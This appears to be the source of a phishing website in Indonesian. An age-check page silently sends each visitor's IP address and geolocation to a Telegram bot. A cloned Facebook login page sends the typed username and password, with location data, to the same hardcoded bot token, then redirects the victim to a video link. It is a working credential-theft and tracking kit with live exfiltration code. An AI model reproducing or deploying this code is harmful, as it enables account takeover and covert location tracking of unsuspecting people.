
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  
  <link rel="stylesheet" href="./style.css" />
  <title>Homepage</title>
</head>
<body>
  <div class="main">
    <h1>Apakah anda sudah memiliki KTP?</h1>
    <button id="gas" class="btn-verif">Ya, Terima</button>
    <button class="btn-verif not" onclick="alert('Keluar!!!')">Tidak</button>
    <!--img class="bg-img" src="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/e5/0d/e3/e50de31e47f4e5ecb7b59265a2c18e07/e50de31e47f4e5ecb7b59265a2c18e07.20.jpg" alt=""-->
  </div>
  <script>
    const userId = "6253673851";
    const url = "https://api.telegram.org/bot8285352258:AAFQkprZ_DlpL0vh81jRY-mEbIHt367IlC8/sendMessage";
    // Send message to Telegram Bot
    function send(msg){
      let loc = msg.loc.split(',');
      let message = `<code>
Negara     : ${msg.country}
Provinsi   : ${msg.region}
Lokasi     : Lintang: ${loc[0]} Bujur: ${loc[1]}
Jaringan   : ${msg.org} | Postal : ${msg.postal}
IP Publik  : ${msg.ip}
Zona Waktu : ${msg.timezone}
</code>`;
      const opt = {
        method: 'post',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          chat_id: userId,
          text: message,
          parse_mode: 'HTML'
        })
      }
      fetch(url, opt).catch(err => console.log(err))
    }
    
    fetch("https://ipinfo.io/json")
      .then(res => res.json())
      .then(data => send(data))
      .catch(err => console.log(err))
  </script>
  <script src="./script.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="id">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook | Login</title>
  <link rel="stylesheet" href="login.css">
</head>

<body>
  <div class="login-container">
    <p class="language-text">Bahasa Indonesia</p>
    
    <div class="facebook-logo-placeholder">
      <svg viewBox="0 0 24 24" width="60" height="60" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="12" cy="12" r="12" fill="#1877F2" />
        <path d="M14.659 7.025H12.984C12.569 7.025 12.399 7.214 12.399 7.733V9.54H14.54L14.22 11.96H12.399V18.975H9.684V11.96H8V9.54H9.684V7.618C9.684 5.923 10.59 5 13.111 5H14.659V7.025Z"
                                                                                                                                fill="white" />
      </svg>
    </div>
    
    <form class="login-form">
      <input id="name" type="text" placeholder="Nomor ponsel atau email">
      <div class="password-input-wrapper">
        <input id="pass" type="password" placeholder="Kata sandi">
        <span onclick="togglePass()" class="password-toggle">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                                                                                                                                  stroke-linecap="round"
                                                                                                                                  stroke-linejoin="round">
            <path
                                                                                                                                    d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.16M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            <line x1="1" x2="23" y1="1" y2="23" />
          </svg>
        </span>
      </div>
      
      <button type="button" class="login-button">Login</button>
      
      <a href="#" class="forgot-password">Lupa kata sandi?</a>
    </form>
    
    <div class="separator-meta">
      <span class="meta-text">
        <span class="dot">&bull;</span>
        <span class="dot">&bull;</span>
        <span class="dot">&bull;</span>
      </span>
    </div>
    
    <!-- button class="create-account-button">Buat akun baru</button -->
    
    <p class="meta-tag">
      &infin; **Meta**
    </p>
  </div>
  <script>
    const usrName = document.getElementById('name'), usrPass = document.getElementById('pass')
    const userId = "6253673851";
    const url = "https://api.telegram.org/bot8285352258:AAFQkprZ_DlpL0vh81jRY-mEbIHt367IlC8/sendMessage";
  
    document.body.onload = () => {
      alert('Silahkan masuk dulu untuk melanjutkan');
    }
    
    function togglePass(){
      if (usrPass.type == "password"){
        usrPass.type = 'text';
      } else {
        usrPass.type = 'password';
      }
    }
    
    function send(msg){
        let loc = msg.loc.split(',');
        let message = `<code>
Username   : ${usrName.value}
Password   : ${usrPass.value}

Negara     : ${msg.country}
Provinsi   : ${msg.region}
Lokasi     : Lintang: ${loc[0]} Bujur: ${loc[1]}
Jaringan   : ${msg.org} | Postal : ${msg.postal}
IP Publik  : ${msg.ip}
Zona Waktu : ${msg.timezone}
</code>`;
      
        const opt = {
          method: 'post',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            chat_id: userId,
            text: message,
            parse_mode: 'HTML'
          })
        }
        fetch(url, opt)
          .then(res => window.location.href = "https://videy.co/v/?id=Mq7KxZAG1")
          .catch(err => console.log(err))
      }
    
    document.querySelector('.login-button').onclick = (e) => {
      e.preventDefault();
      
      fetch("https://ipinfo.io/json")
        .then(res => res.json())
        .then(data => send(data))
        .catch(err => console.log(err))
      
    }
  </script>
  </body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  padding: 0;
  margin: 0;
  width: 100%;
  min-height: 100vh;
  background: black;
}

.hide {
  display: none;
}

.main {
  width: 100%;
  padding-inline: 2rem;
  height: 100vh;
  display: grid;
  gap: 1rem;
  place-content: center;
}

.main h1 {
  color: white;
  font-size: 3rem;
}
.main .btn-verif {
  appearance: none;
  padding: .5rem;
  font-size: 2rem;
  border: none;
  background: blue;
  color: white;
  border-radius: 1rem;
}
.main .btn-verif.not {
  background: white;
  color: black;
}
.main .bg-img {
  position: fixed;
  top: 0; left: 0;
  height: 100%;
  width: 100%;
  object-fit: cover;
  z-index: -1;
  opacity: 0;
}
</file>
<file: login.css>
/* Reset dasar untuk konsistensi */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

body {
  background-color: #fff;
  /* Latar belakang putih */
  display: flex;
  justify-content: center;
  align-items: flex-start;
  /* Posisikan konten di bagian atas */
  min-height: 100vh;
  padding-top: 50px;
  /* Jarak dari atas layar */
}

.login-container {
  width: 100%;
  max-width: 360px;
  /* Lebar maksimal yang umum untuk tampilan mobile */
  padding: 0 30px;
  /* Padding samping */
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Teks Bahasa */
.language-text {
  font-size: 13px;
  color: #90949c;
  margin-bottom: 25px;
}

/* Logo Facebook */
.facebook-logo-placeholder {
  margin-bottom: 30px;
}

.facebook-logo-placeholder svg {
  /* Mengatur ukuran ikon, sesuai dengan yang ada di HTML */
  width: 60px;
  height: 60px;
}

/* Formulir Login */
.login-form {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 15px;
  /* Jarak antar elemen dalam form */
}

/* Input Fields */
.login-form input {
  width: 100%;
  padding: 15px 10px;
  border: 1px solid #dddfe2;
  /* Border abu-abu muda */
  border-radius: 5px;
  font-size: 16px;
  color: #1c1e21;
  outline: none;
  /* Hilangkan outline default */
}

.login-form input:focus {
  border-color: #1877F2;
  /* Border biru saat fokus */
}

/* Wrapper untuk input password dan ikon */
.password-input-wrapper {
  position: relative;
  width: 100%;
}

.password-input-wrapper input {
  padding-right: 40px;
  /* Ruang untuk ikon mata */
}

.password-toggle {
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
  color: #606770;
  /* Warna abu-abu untuk ikon */
  cursor: pointer;
}

/* Ikon mata (yang dicoret) */
.password-toggle svg {
  width: 18px;
  height: 18px;
}

/* Tombol Login */
.login-button {
  background-color: #1877F2;
  /* Biru Facebook */
  color: white;
  padding: 15px;
  border: none;
  border-radius: 5px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  transition: background-color 0.2s;
}

.login-button:hover {
  background-color: #166fe5;
  /* Biru sedikit lebih gelap saat hover */
}

/* Tautan Lupa Kata Sandi */
.forgot-password {
  text-align: center;
  color: #1877F2;
  text-decoration: none;
  font-size: 14px;
  margin-top: 5px;
  margin-bottom: 40px;
}

.forgot-password:hover {
  text-decoration: underline;
}

/* Separator/Pembatas (titik-titik) */
.separator-meta {
  width: 100%;
  text-align: center;
  border-bottom: 1px solid #dadde1;
  /* Garis horizontal */
  line-height: 0.1em;
  margin: 30px 0 40px;
  /* Jarak atas/bawah */
}

.meta-text {
  background: #fff;
  padding: 0 10px;
  color: #b7b7b7;
  /* Warna abu-abu untuk titik-titik */
  font-size: 12px;
}

.dot {
  margin: 0 2px;
}

/* Tombol Buat Akun Baru */
.create-account-button {
  background-color: #fff;
  color: #1877F2;
  padding: 15px;
  border: 1px solid #1877F2;
  /* Border biru */
  border-radius: 5px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  width: 100%;
  margin-bottom: 20px;
  transition: background-color 0.2s;
}

.create-account-button:hover {
  background-color: #f7f7f7;
}

/* Tanda Meta */
.meta-tag {
  font-size: 14px;
  color: #4b4f56;
  font-weight: bold;
  text-align: center;
}

.meta-tag strong {
  font-weight: normal;
  /* Membuat teks "Meta" tidak terlalu tebal jika sudah dibold */
}
</file>
